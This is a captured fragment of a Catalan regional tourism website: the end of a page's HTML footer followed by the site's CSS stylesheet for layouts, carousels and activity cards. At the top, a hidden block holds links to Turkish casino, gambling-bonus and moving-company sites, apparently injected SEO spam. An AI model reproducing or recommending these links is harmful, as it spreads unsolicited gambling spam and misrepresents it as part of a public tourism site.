<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div><div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a> </div>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Portal de Transparencia">Portal de Transparencia</a></li>
<li class="leaf"><a href="/es/aviso-legal" title="Aviso legal">Aviso legal</a></li>
<li class="leaf"><a href="/es/proteccion-de-datos" title="Protección de datos">Protección de datos</a></li>
<li class="last leaf"><a href="/es/politica-de-cookies" title="Política de cookies">Política de cookies</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>

<svg width="0" height="0"  >
<defs>
  <clipPath  id="franja-top">
    <path fill-rule="evenodd" d="m893.16-0.15189c-4.7561,0.1935-9.1412,1.1215-12.156,0.15625h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3v23.031h2750v-23.031h-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-6.521-0.769-12.98,1.287-17,0h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-1.6302-0.19225-3.2584-0.22075-4.8438-0.15625z"/>
  </clipPath>
</defs>
</svg>
<svg width="0" height="0"  >
  <defs>
<clipPath id="franja-bottom" >
  <path fill-rule="evenodd" d="m0,1.0429,0,11,2,0c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2,2c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2v-11h-2750z"/>
</clipPath>
  </defs>
</svg>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/euccx/js/euccx.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t93mzs"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t93mzs
body_size: 21098
content:
.field-type-file.field-name-field-main-video img,
.field-type-file.field-name-field-videos img {
  display: block;
}
.field-type-file.field-name-field-main-video a:after,
.field-type-file.field-name-field-videos a:after {
  display: none;
}

/* Jornada */
.node-type-jornada .region-highlighted .view-display-id-block_menu {
  display: inline-flex;
}

.node-jornada {}
  .node-jornada .field-name-body {
    padding: 0 1.5em 1.5em 0;
  }
  .ports-en-familia .field-name-field-main-videos,
  .node-jornada .field-name-field-main-video {
    padding: 0 0 1.5em;
  }
  .ports-en-familia .view-id-ports_en_familia.view-display-id-block,
  .node-jornada .view-jornada-slider {
    margin-bottom: 1.5em;
  }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .row,
    .node-jornada .view-jornada-slider .row {
      margin: 0;
    }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-list,
    .node-jornada .view-jornada-slider .slick-list {
      z-index: 0;
    }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-list img,
    .node-jornada .view-jornada-slider .slick-list img {
      width: 100%;
    }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-prev,
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-next,
    .node-jornada .view-jornada-slider .slick-prev,
    .node-jornada .view-jornada-slider .slick-next {
      width: 29px;
      height: 27px;
      z-index: 1;
    }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-prev,
    .node-jornada .view-jornada-slider .slick-prev {
      left: 10px;
    }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-next,
    .node-jornada .view-jornada-slider .slick-next {
      right: 10px;
    }
      .ports-en-familia .view-id-ports_en_familia.view-display-id-block button.slick-arrow:before,
      .node-jornada .view-jornada-slider button.slick-arrow:before {
        display: block;
        text-indent: -9999px;
        width: 29px;
        height: 27px;
        background-image: url(../images/fletxes.png);
        background-position: 0 0;
        margin: 0;
        padding: 0;
      }
      .ports-en-familia .view-id-ports_en_familia.view-display-id-block button.slick-arrow.slick-next:before,
      .node-jornada .view-jornada-slider button.slick-arrow.slick-next:before {
        background-position: right 0;
      }
  .ports-en-familia .field-name-videos .field-item,
  .node-jornada .field-name-field-video .field-item {
    margin-bottom: 1em;
  }
  .node-jornada .documents {
    padding: 0.5em 15px 1.5em;
  }
  .ports-en-familia .field-type-file .field-item:last-child,
  .node-jornada .documents .field-type-file .field-item:last-child {
    margin-bottom: 20px;
  }
    .node-jornada .documents .field-type-text {
      padding: 5px 0;
      font-weight: bold;
    }
  .ports-en-familia .field-type-file:not(.field-name-field-main-video),
  .node-jornada .field-type-file:not(.field-name-field-main-video) {
    padding: 0;
  }
    .ports-en-familia .field-type-file img,
    .node-jornada .field-type-file img {
      float: left;
      padding: 5px 5px 0 0;
    }
      .ports-en-familia .field-type-file a:hover img,
      .node-jornada .field-type-file a:hover img {
        -webkit-filter: brightness(60%);
        filter: brightness(60%);
        opacity: 1;
      }
    .node-jornada .file-size {
      font-size: 0.9em;
    }
  .ports-en-familia .file-video .content a,
  .node-jornada .file-video .content a {
    display: inline-block;
    position: relative;
  }
  .ports-en-familia .field-type-file .image-cover,
  .node-jornada .field-type-file .image-cover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    text-align: center;
  }
    .ports-en-familia .field-type-file .image-cover .play-video,
    .node-jornada .field-type-file .image-cover .play-video {
      color: #FFF;
      font-size: 17px;
      font-style: italic;
      text-transform: uppercase;
      position: relative;
      margin-top: 70px;
      display: inline-block;
    }
      .ports-en-familia .field-type-file .image-cover .play-video .icon,
      .node-jornada .field-type-file .image-cover .play-video .icon {
        display: inline-block;
        background: url(../images/play.png) no-repeat;
        width: 44px;
        height: 44px;
        float: left;
      }
      .ports-en-familia .field-type-file .image-cover .play-video .text,
      .node-jornada .field-type-file .image-cover .play-video .text {
        float: left;
        padding: 10px 0 0 10px;
      }
    .ports-en-familia .field-type-file .image-cover .title-hover,
    .node-jornada .field-type-file .image-cover .title-hover {
      display: none;
      position: absolute;
      text-align: center;
      width: 100%;
      bottom: 15px;
      color: #FFF;
      font-size: 17px;
      font-style: italic;
    }
    .ports-en-familia .field-type-file a:hover,
    .node-jornada .field-type-file a:hover {
      opacity: 1;
    }
      .ports-en-familia .field-type-file a:hover .image-cover .title-hover,
      .node-jornada .field-type-file a:hover .image-cover .title-hover {
        display: block;
      }

.view-id-trip_ideas_content {
  max-width: 1000px;
  margin: 0 auto;
}
.node-trip-idea.node-teaser {
  border: 1px solid #eaeaea;
  padding: 25px;
  position: relative;
  height: 100%;
  margin-bottom: 25px;
}
.node-trip-idea.node-teaser.node-sticky {
  border: 1px solid #E1001A;
}
.node-trip-idea.node-teaser.node-sticky .sticky-icon:after {
  content: " ";
  position: absolute;
  width: 22px;
  height: 22px;
  top: 10px;
  right: 15px;
  background: url("/sites/terres/themes/custom/terres/images/estr_terres_red.png") no-repeat center center;
  visibility: visible;
  z-index: 1;
}

.node-trip-idea.node-teaser .left {
  padding: 0 15px 0 0;
}
.node-trip-idea.node-teaser .right {
  padding: 0 0 0 15px;
  position: initial;
}
.node-trip-idea.node-teaser .field-name-title h2 {
  text-align: left;
  font-size: 1.1em;
  margin-bottom: 1em;
  line-height: 1.3em;
}
.node-trip-idea.node-teaser.node-sticky .field-name-title h2 {
  padding-right: 15px;
}

.node-trip-idea.node-teaser .field-name-field-municipi {
  font-weight: normal;
  font-size: 0.9em;
  margin-bottom: 1em;
  width: 100%;
  display: inline-block;
}
.node-trip-idea.node-teaser .field-name-field-municipi .field-item {
  float: left;
}
.node-trip-idea.node-teaser .field-name-field-municipi .field-item:after {
  content: ", ";
  padding-right: 3px;
  color: #E1001A;
}
.node-trip-idea.node-teaser .field-name-field-municipi .field-item:last-child:after {
  content: "";
  padding-right: 0;
}
.node-trip-idea.node-teaser .field-name-field-description-tripidea {

}
.node-trip-idea.node-teaser .see-more {
  position: absolute;
  bottom: 25px;
  font-size: 0.9em;
  text-decoration: underline;
}

@media (max-width: 960px) {
  .node-trip-idea.node-teaser .left {
    padding: 0;
  }
  .node-trip-idea.node-teaser .see-more {
    position: initial;
  }
}

@media (max-width: 785px) {
  .node-trip-idea.node-teaser.node-sticky .sticky-icon:after {
    z-index: 1;
    top: 3px;
    right: 3px;
  }
}


/* Ports en familia */
/*
.view-id-activity_subterms.view-display-id-block .row .col-xs-12:last-child {
  display: none;
}
*/
body:not(.i18n-ca).section-activitats .view-activity-subterms .row .col-sm-3:nth-child(4), body.page-taxonomy-term-2153 #block-bean-coneix-slider{
  display: none;
}
.page-taxonomy-term-2112 #block-bean-coneix-slider,
.page-taxonomy-term-2112 #block-views-coneix-block-1,
.page-taxonomy-term-2112 #block-views-activity-subterms-block,
.page-taxonomy-term-2112 #block-views-categories-relacionades-block {
  display: none;
}
.ports-en-familia {}
.ports-en-familia .node-slider {
  display: inline-block;
  width: 100%;
  margin-bottom: 2em;
}
.ports-en-familia h2.subtitle,
.field-name-field-highlighted-documents .field-name-title-field {
  color: #FFA834;
  margin-bottom: 0;
  margin-top: 0;
  text-transform: uppercase;
  font-size: 30px;
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
}
.field-name-field-highlighted-documents .field-name-title-field {
    text-transform: none;
}
  .field-name-field-highlighted-documents .field-name-title-field .field-item {
    margin-bottom: 0.5em;
  }
    .section-activitats .taxonomy-term.full.ports-en-familia .field-name-field-catalog {
      padding: 0;
    }
      .section-activitats .taxonomy-term.full.ports-en-familia .field-name-field-catalog a {
        display: inline;
      }
.organizations {
  margin-bottom: 2em;
}
.ports-en-familia .node-offices .view-content h2 {
  font-size: 16px;
  letter-spacing: normal;
  margin: 0;
  color: #757575;
  text-transform: uppercase;
}

@media (min-width: 785px) {
  .ports-en-familia h2.subtitle {
    font-size: 1.875vw;
  }
  .ports-en-familia .node-offices .view-content h2 {
    font-size: 1vw;
  }
}

/* Activitats conjuntes i Destacats turístics - Pàgina en blocs (content type) */
.activities-entity-ref, .destacats-turistics {
  padding-bottom: 5%;
}

.activities-entity-ref h2, .destacats-turistics h2 {
  text-transform: none !important;
  text-decoration: none;
  font-weight: bold;
  border-bottom: 1px solid #e52705;
  padding-bottom: 5px;
  margin-bottom: 40px;
}

.destacats-turistics .line-destacats {
  border-bottom: 1px solid #d9d9d9;
  margin: 0 15px 40px 15px;
  padding-top: 100px;
}

@media (max-width: 767px) {
  .destacats-turistics .line-destacats {
    margin: 0 0 40px 0;
    padding-top: 40px;
  }
}

.destacats-turistics .line-destacats:last-child {
  display: none;
}

@media (max-width: 767px) {
  .activities-entity-ref .activities-cards .activity-card {
    padding-left: 0;
    padding-right: 0;
  }
}

.activities-entity-ref .activities-cards .activity-card .node-activity,
.activities-entity-ref .activities-cards .activity-card .node-jornada {
  border-radius: 5px;
  border: 1px solid #f6f6f6;
}

.activities-entity-ref .activities-cards h3 {
  font-size: 2rem;
  letter-spacing: 0;
  color: #60a7cf;
  margin-top: 20px;
}

.activities-entity-ref .activities-cards h3,
.destacats-turistics h3 {
  margin-bottom: 0.5em;
}

@media (min-width: 768px) {
  .activities-entity-ref .activities-cards h3 {
    height: 50px;
  }
}

@media (max-width: 767px) {
  .destacats-turistics h3 {
    margin-top: 30px;
  }
}

.activities-entity-ref .activities-cards h3 > a,
.destacats-turistics h3 > a {
  color: #5a5a5a;
}

.activities-entity-ref .activity-card {
  margin-bottom: 30px;
}

.activities-entity-ref .activity-card .node-activity .image-activity {
  height: 250px;
}

.activities-entity-ref .activity-card img {
  object-fit: cover;
  object-position: 100% 0;
  width: 100%;
  height: 250px !important;
  margin-bottom: 20px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

.destacats-turistics .field-name-field-destacats-imatge img {
  object-fit: cover;
  object-position: 100% 0;
  width: 100%;
  height: 300px;
}

.destacats-turistics-img-peu-node img {
  object-fit: cover;
  object-position: 100% 0;
  width: 80%;
  height: 300px !important;
}

.destacats-turistics-title-body-node,
.destacats-turistics-img-peu-node {
  margin-bottom: 20px;
}

@media (max-width: 767px) {
  .destacats-turistics .field-name-field-destacats-imatge img {
    height: 200px;
  }

  .destacats-turistics .destacats-turistics-img-peu,
  .destacats-turistics .destacats-turistics-title-body,
  .destacats-turistics-title-body-node,
  .destacats-turistics-img-peu-node {
    padding-left: 0;
    padding-right: 0;
  }

  .destacats-turistics-img-peu-node img {
    width: 100%;
    height: 250px !important;
  }

  .destacats-turistics-img-peu-node {
    margin-bottom: 40px;
  }
}

.node-destacats-turistics-en-familia footer {
  display: none;
}

.destacats-turistics .field-name-field-destacats-text-imatge {
  margin-top: 10px;
  font-size: 85%;
  font-style: italic;
  color: #a8a3a3;
}

@media (min-width: 768px) {
  .activities-entity-ref .activity-card .field-type-text-with-summary {
    height: 180px;
  }
}

@media (min-width: 1200px) {
  .activities-entity-ref .activity-card .field-type-text-with-summary {
    height: 220px;
  }
}

@media (max-width: 767px) {
  .activities-entity-ref .activity-card .field-type-text-with-summary,
  .destacats-turistics .field-type-text-with-summary {
    padding-bottom: 30% !important;
  }
}

.destacats-turistics .field-type-text-with-summary p {
  font-family: "Open Sans" !important;
}

.activities-entity-ref .activity-card .field-type-text-with-summary a.more-link,
.destacats-turistics .field-type-text-with-summary a.more-link {
  position: absolute;
  border: 2px solid #e52705;
  font-weight: bold;
  color: #e52705;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  margin-top: 60px;
}

.activities-entity-ref .activity-card .field-type-text-with-summary a.more-link {
  padding: 5px;
  left: 15px;
}

.destacats-turistics .field-type-text-with-summary a.more-link {
  padding: 10px 60px;
  left: 15px;
}

@media (max-width: 767px) {
  .destacats-turistics .field-type-text-with-summary a.more-link {
    left: 0;
  }
}

.activities-entity-ref .activity-card .field-type-text-with-summary a.more-link:hover,
.destacats-turistics .field-type-text-with-summary a.more-link:hover {
  color: #fff;
  background-color: #e52705;
}

.activities-entity-ref .activity-card .field-type-text-with-summary a.more-link:after {
  font-family: "costadaurada";
  display: inline-block;
  text-decoration: inherit;
  text-align: center;
  text-transform: none;
  line-height: 1em;
  padding: 5px;
  margin-left: .2em;
  content: '\e817';
}

.pl-pd-0 {
  padding-left: 0;
  padding-right: 0;
}
/* END - Activitats conjuntes i Destacats turístics - Pàgina en blocs (content type) */

.node-type-destacats-turistics-en-familia .destacats-turistics-title-body-node h3{
	font-size: 1.875vw;
}
.node-type-destacats-turistics-en-familia .activities-entity-ref, .node-type-destacats-turistics-en-familia .destacats-turistics{
	padding: 0;
}
.mb80px{
	margin-bottom: 80px;
}
@media (max-width: 768px){
	.region-highlighted .block-menu-block .menu li {
		margin-bottom: 5px;
		display: list-item;
	}
	.region-highlighted .block-menu-block .menu li{
  	border: 2px solid #E52705;
    padding: 10px;
    border-radius: 5px;
	}
	.region-highlighted .block-menu-block .menu li div {
    display: inline;
  }
  .region-highlighted .block-menu-block .menu li a{
    border: none;
  }
  .region-highlighted .block-menu-block .menu li a.active{
    background: inherit;
    color: red;
  }
  li.views-row.views-row-3.views-row-odd.hover-active{
    background: red;
  }
  li.views-row.views-row-3.views-row-odd.hover-active a{
    color: white;
  }
}
@media (min-width: 768px){
 .region-highlighted .block-menu-block .menu li{
    padding: 10px 0;
  }
  .region-highlighted .block-menu-block .menu li a{
    padding: 6px 20px;
  }
}
.cicloturismo-wrapper{
	text-align: center;
}
.cicloturismo-wrapper .cicloturismo-descargar-titulo{
	font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
}
.cicloturismo-wrapper .imagen-descarga{
	margin: 30px 0 50px 0;
}
.cicloturismo-wrapper .link-descarga{
	text-decoration: underline;
}
.cicloturismo-wrapper .wrapper-inferior-cicloturismo{
	margin: 30px 0;
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
    padding: 30px 0;
	margin-bottom: 0;
}
.cicloturismo-wrapper .wrapper-inferior-cicloturismo .wrapper-logos-cicloturismo{
	margin: 40px 0;
}
.cicloturismo-wrapper .wrapper-inferior-cicloturismo .wrapper-logos-cicloturismo .img-peque�as{
	width: 15%;
	padding-right: 2%;
}
.cicloturismo-wrapper .wrapper-inferior-cicloturismo .wrapper-logos-cicloturismo .img-grande{
	width: 30%;
}
@media(max-width:767px){
	.cicloturismo-wrapper .wrapper-inferior-cicloturismo .wrapper-logos-cicloturismo .img-peque�as{
		width: auto;
	    display: block;
	    margin: 0 auto;
	    padding-right: 0;
		margin-bottom: 20px;
	}
	.cicloturismo-wrapper .wrapper-inferior-cicloturismo .wrapper-logos-cicloturismo .img-grande{
		width: auto;
	    display: block;
	    margin: 0 auto;
	}
}

@media (min-width: 785px) {
  .node-type-home.clippath-support.front .view-id-carousel_home {
    position: relative;
  }
  .node-type-home.clippath-support.front .view-id-carousel_home:before, .clippath-support.front .view-id-carousel_home:after {
    content: " ";
    display: block;
    width: 100%;
    height: 20px;
    position: absolute;
    z-index: 9;
    left: 0;
    transform: scale(1);
  }
  .node-type-home.clippath-support.front .view-id-carousel_home:before {
    -webkit-clip-path: url(#franja-top);
    clip-path: url(#franja-top);
    background: url('[data-uri]');
    background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #fdfdfc), color-stop(100%, #f2eae0));
    background: -moz-linear-gradient(left, #fdfdfc, #f2eae0);
    background: -webkit-linear-gradient(left, #fdfdfc, #f2eae0);
    background: linear-gradient(to right, #fdfdfc, #f2eae0);
    top: -20px;
  }
}
.node-type-home #block-system-main .node-home{
  padding: 0;
}
.view-id-carousel_home .slide__description{
  position: relative;
}

.view-id-carousel_home .slide__caption{
  padding: 0;
}
.view-id-carousel_home .slick__slide{
  padding: 0 2.5px;
}
.view-id-carousel_home .slick__slide:hover .views-field-field-color-1 .field-content .colorfield-color-swatch{
  opacity: 0;
}
.view-id-carousel_home .views-field-field-imatge .img-responsive{
  width: 100%;
}
.view-id-carousel_home .views-field-field-link,
.view-id-carousel_home .views-field-field-link *,
.view-id-carousel_home .views-field-field-text,
.view-id-carousel_home .views-field-field-text .field-content,
.view-id-carousel_home .views-field-field-color-1,
.view-id-carousel_home .views-field-field-color-1 .field-content{
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.view-id-carousel_home .views-field-field-link a{
  text-indent: -9999px;
  z-index: 999;
}
.view-id-carousel_home .views-field-field-text .field-content{
  display: flex;
  justify-content: center;
  align-items: center;
}
.view-id-carousel_home .views-field-field-text .field-content *{
  color: white;
  z-index: 99;
}
.view-id-carousel_home .views-field-field-color-1 .field-content .colorfield-color-swatch{
  width: 100% !important;
  height: 100% !important;
  opacity: 0.6;
  transition: opacity 0.2s ease;
}
.view-id-carousel_home .slick__arrow{
  height: 100%;
  margin: 0 2.5px;
}
.view-id-carousel_home .slick-arrow.slick-prev{
  display: block;
  height: 100%;
  background: linear-gradient(90deg, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.01) 100%);
  border-radius: 0;
}
.view-id-carousel_home .slick-arrow.slick-next{
  display: block;
  height: 100%;
  background: linear-gradient(270deg, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.01) 100%);
  border-radius: 0;
}
.view-id-carousel_home .slick-arrow::before{
  color: #fff;
}

/* Mapa platges i cales */

.view.view-map-beach.view-id-map_beach.view-display-id-block_map{
  display: flex;
  justify-content: center;
  height: 610px;
	gap: 10px;
